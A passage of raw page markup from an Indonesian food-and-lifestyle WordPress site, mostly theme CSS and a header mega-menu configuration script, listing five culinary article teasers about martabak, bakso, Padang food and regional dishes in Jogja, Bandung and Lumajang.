				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_6970aa52ed2b4_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-date,
				.td_uid_47_6970aa52ed2b4_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td-editor-date,
				.td_uid_47_6970aa52ed2b4_rand .td-editor-date .td-post-author-name,
				.td_uid_47_6970aa52ed2b4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_6970aa52ed2b4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_6970aa52ed2b4_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_47_6970aa52ed2b4 = new tdBlock();
block_td_uid_47_6970aa52ed2b4.id = "td_uid_47_6970aa52ed2b4";
block_td_uid_47_6970aa52ed2b4.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_6970aa52ed2b4_rand","tdc_css_class_style":"td_uid_47_6970aa52ed2b4_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_6970aa52ed2b4_rand"}';
block_td_uid_47_6970aa52ed2b4.td_column_number = "3";
block_td_uid_47_6970aa52ed2b4.block_type = "tdb_header_mega_menu";
block_td_uid_47_6970aa52ed2b4.post_count = "5";
block_td_uid_47_6970aa52ed2b4.found_posts = "286";
block_td_uid_47_6970aa52ed2b4.header_color = "";
block_td_uid_47_6970aa52ed2b4.ajax_pagination_infinite_stop = "";
block_td_uid_47_6970aa52ed2b4.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_6970aa52ed2b4);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_6970aa52ed2b4 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6970aa52ed2b4" data-td_block_id="td_uid_47_6970aa52ed2b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6970aa52ed2b4" data-td_block_id="td_uid_47_6970aa52ed2b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_6970aa5307c92_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_6970aa5307c92" >
<style>

/* inline tdc_css att */

.td_uid_48_6970aa5307c92_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_6970aa5307c92_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_6970aa5307c92_rand {
                    display: inline-block;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_6970aa5307c92_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_6970aa5307c92_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_6970aa5307c92_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_6970aa5307c92_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_6970aa5307c92_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_6970aa5307c92_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_6970aa5307c92_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_6970aa5307c92_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_6970aa5307c92_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_6970aa5307c92_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_6970aa5307c92_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_6970aa5307c92_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_6970aa5307c92_rand .td-image-container,
				.ie11 .td_uid_48_6970aa5307c92_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_6970aa5307c92_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_6970aa5307c92_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_6970aa5307c92_rand .td-module-meta-info,
				.ie11 .td_uid_48_6970aa5307c92_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_6970aa5307c92_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_6970aa5307c92_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_6970aa5307c92_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_6970aa5307c92_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_6970aa5307c92_rand .td-excerpt {
					display: none;
				}
				
